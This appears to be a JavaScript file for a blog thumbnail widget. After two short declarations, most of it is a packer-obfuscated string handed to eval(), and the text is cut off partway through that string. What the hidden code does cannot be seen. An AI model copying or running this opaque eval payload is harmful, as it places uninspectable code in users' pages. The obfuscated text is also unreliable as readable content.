var thumburl = new Array();


function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1r\\b\\z\\1n\\1f\\1h\\a\\b\\d\\a\\h\\a\\I\\a\\b\\R\\a\\o\\a\\s\\a\\b\\19\\a\\G\\a\\b\\k\\a\\G\\a\\c\\a\\b\\x\\a\\G\\a\\b\\19\\a\\G\\a\\1a\\a\\G\\a\\b\\X\\a\\G\\a\\s\\a\\x\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\10\\a\\e\\a\\c\\a\\b\\x\\a\\k\\a\\w\\a\\h\\a\\b\\k\\a\\e\\a\\b\\k\\a\\k\\a\\w\\a\\h\\a\\b\\19\\a\\e\\a\\b\\19\\a\\k\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\1a\\a\\k\\a\\w\\a\\h\\a\\b\\X\\a\\e\\a\\b\\X\\a\\k\\a\\w\\a\\h\\a\\B\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\s\\a\\b\\19\\a\\m\\a\\k\\a\\w\\a\\h\\a\\Z\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\12\\a\\e\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\Z\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\c\\a\\b\\R\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\b\\a\\e\\a\\s\\a\\12\\a\\f\\a\\b\\R\\a\\o\\a\\z\\a\\n\\a\\s\\a\\b\\c\\a\\b\\i\\a\\y\\a\\b\\E\\a\\b\\i\\a\\z\\a\\b\\F\\a\\r\\a\\z\\a\\m\\a\\k\\a\\w\\a\\h\\a\\b\\f\\a\\e\\a\\c\\a\\b\\b\\a\\D\\a\\M\\a\\C\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\c\\a\\G\\a\\J\\a\\c\\a\\m\\a\\f\\a\\s\\a\\b\\k\\a\\o\\a\\j\\a\\n\\a\\s\\a\\b\\c\\a\\r\\a\\j\\a\\m\\a\\p\\a\\c\\a\\b\\b\\a\\f\\a\\s\\a\\b\\10\\a\\o\\a\\J\\a\\c\\a\\m\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\18\\a\\D\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\k\\a\\18\\a\\D\\a\\s\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\k\\a\\18\\a\\D\\a\\I\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\S\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\k\\a\\18\\a\\D\\a\\16\\a\\C\\a\\e\\a\\d\\a\\s\\a\\T\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\h\\a\\C\\a\\e\\a\\d\\a\\s\\a\\O\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\o\\a\\C\\a\\e\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\q\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\k\\a\\18\\a\\D\\a\\b\\x\\a\\C\\a\\e\\a\\d\\a\\s\\a\\w\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\M\\a\\C\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\k\\a\\18\\a\\D\\a\\c\\a\\c\\a\\C\\a\\e\\a\\d\\a\\s\\a\\c\\a\\d\\a\\k\\a\\w\\a\\h\\a\\H\\a\\e\\a\\18\\a\\D\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\M\\a\\C\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\b\\w\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\I\\a\\c\\a\\e\\a\\b\\19\\a\\f\\a\\b\\R\\a\\o\\a\\j\\a\\z\\a\\j\\a\\m\\a\\D\\a\\s\\a\\C\\a\\k\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\e\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\f\\a\\e\\a\\Z\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\I\\a\\M\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\f\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\Z\\a\\f\\a\\x\\a\\r\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\Z\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\b\\15\\a\\e\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\b\\e\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\L\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\Z\\a\\J\\a\\I\\a\\b\\v\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\k\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\S\\a\\c\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\b\\k\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\w\\a\\e\\a\\B\\a\\f\\a\\s\\a\\b\\w\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\w\\a\\f\\a\\x\\a\\r\\a\\e\\a\\c\\a\\m\\a\\K\\a\\w\\a\\h\\a\\s\\a\\b\\j\\a\\e\\a\\c\\a\\b\\w\\a\\D\\a\\M\\a\\C\\a\\f\\a\\b\\e\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\q\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\c\\a\\b\\R\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\c\\a\\13\\a\\b\\13\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\s\\a\\b\\15\\a\\d\\a\\h\\a\\I\\a\\t\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\s\\a\\b\\j\\a\\p\\a\\j\\a\\d\\a\\h\\a\\I\\a\\l\\a\\e\\a\\d\\a\\s\\a\\s\\a\\d\\a\\r\\a\\n\\a\\z\\a\\c\\a\\b\\R\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\k\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\c\\a\\b\\q\\a\\p\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\b\\c\\a\\K\\a\\w\\a\\h\\a\\c\\a\\P\\a\\e\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\c\\a\\b\\19\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\b\\X\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\X\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\b\\u\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\k\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\b\\u\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\Y\\a\\J\\a\\b\\19\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\19\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\b\\g\\a\\J\\a\\u\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\W\\a\\o\\a\\b\\f\\a\\G\\a\\c\\a\\b\\B\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\P\\a\\r\\a\\h\\a\\n\\a\\t\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\17\\a\\J\\a\\Y\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\c\\a\\1a\\a\\h\\a\\c\\a\\b\\g\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\P\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\L\\a\\L\\a\\L\\a\\B\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\c\\a\\P\\a\\k\\a\\B\\a\\f\\a\\I\\a\\w\\a\\f\\a\\I\\a\\14\\a\\e\\a\\d\\a\\I\\a\\v\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\I\\a\\e\\a\\b\\j\\a\\f\\a\\I\\a\\1a\\a\\o\\a\\d\\a\\I\\a\\b\\f\\a\\d\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\s\\a\\I\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\s\\a\\I\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\j\\a\\j\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\b\\X\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\I\\a\\I\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\I\\a\\b\\h\\a\\b\\y\\a\\I\\a\\b\\o\\a\\f\\a\\c\\a\\b\\x\\a\\L\\a\\I\\a\\b\\q\\a\\o\\a\\I\\a\\b\\x\\a\\m\\a\\K\\a\\y\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\K\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\N\\a\\L\\a\\b\\c\\a\\K\\a\\F\\a\\o\\a\\I\\a\\B\\a\\o\\a\\s\\a\\b\\R\\a\\m\\a\\b\\t\\a\\e\\a\\e\\a\\j\\a\\I\\a\\u\\a\\j\\a\\m\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\s\\a\\b\\R\\a\\k\\a\\b\\c\\a\\h\\a\\b\\s\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\f\\a\\I\\a\\17\\a\\f\\a\\I\\a\\18\\a\\f\\a\\s\\a\\B\\a\\z\\a\\J\\a\\b\\S\\a\\b\\o\\a\\z\\a\\I\\a\\b\\g\\a\\z\\a\\I\\a\\b\\10\\a\\z\\a\\I\\a\\b\\19\\a\\z\\a\\s\\a\\b\\b\\a\\z\\a\\s\\a\\s\\a\\J\\a\\c\\a\\i\\a\\J\\a\\I\\a\\b\\e\\a\\f\\a\\I\\a\\b\\d\\a\\d\\a\\L\\a\\L\\a\\F\\a\\o\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\x\\a\\r\\a\\I\\a\\16\\a\\m\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\b\\r\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\I\\a\\16\\a\\m\\a\\p\\a\\d\\a\\f\\a\\f\\a\\f\\a\\d\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\n\\a\\D\\a\\b\\r\\a\\C\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\r\\a\\p\\a\\p\\a\\L\\a\\L\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\s\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\B\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\q\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\y\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\M\\a\\m\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\b\\t\\a\\s\\a\\18\\a\\o\\a\\c\\a\\B\\a\\G\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\c\\a\\B\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\B\\a\\D\\a\\c\\a\\B\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\q\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\y\\a\\f\\a\\x\\a\\p\\a\\e\\a\\c\\a\\k\\a\\c\\a\\q\\a\\D\\a\\c\\a\\q\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\k\\a\\c\\a\\y\\a\\D\\a\\c\\a\\y\\a\\f\\a\\x\\a\\J\\a\\c\\a\\C\\a\\e\\a\\b\\s\\a\\D\\a\\v\\a\\C\\a\\L\\a\\L\\a\\b\\U\\a\\e\\a\\c\\a\\q\\a\\k\\a\\b\\n\\a\\e\\a\\c\\a\\B\\a\\k\\a\\b\\s\\a\\e\\a\\c\\a\\y\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\18\\a\\o\\a\\t\\a\\G\\a\\l\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\1b\\a\\n\\a\\t\\a\\f\\a\\x\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\m\\a\\F\\a\\o\\a\\t\\a\\D\\a\\1b\\a\\C\\a\\e\\a\\e\\a\\l\\a\\m\\a\\c\\a\\12\\a\\h\\a\\I\\a\\Q\\a\\k\\a\\c\\a\\12\\a\\h\\a\\I\\a\\O\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\N\\a\\o\\a\\s\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\n\\a\\f\\a\\x\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\o\\a\\b\\n\\a\\D\\a\\v\\a\\C\\a\\e\\a\\e\\a\\s\\a\\b\\11\\a\\m\\a\\g\\a\\g\\a\\o\\a\\b\\t\\a\\b\\U\\a\\D\\a\\v\\a\\C\\a\\m\\a\\m\\a\\K\\a\\b\\n\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\U\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\b\\s\\a\\f\\a\\c\\a\\u\\a\\o\\a\\v\\a\\G\\a\\c\\a\\m\\a\\k\\a\\v\\a\\J\\a\\J\\a\\L\\a\\L\\a\\w\\a\\h\\a\\i\\a\\e\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\b\\U\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\k\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\I\\a\\1b\\a\\o\\a\\v\\a\\n\\a\\b\\U\\a\\f\\a\\x\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\s\\a\\M\\a\\b\\V\\a\\b\\V\\a\\v\\a\\n\\a\\I\\a\\T\\a\\m\\a\\K\\a\\c\\a\\x\\a\\e\\a\\b\\s\\a\\D\\a\\i\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\I\\a\\W\\a\\J\\a\\O\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\i\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\10\\a\\J\\a\\I\\a\\b\\11\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\n\\a\\D\\a\\i\\a\\C\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\z\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\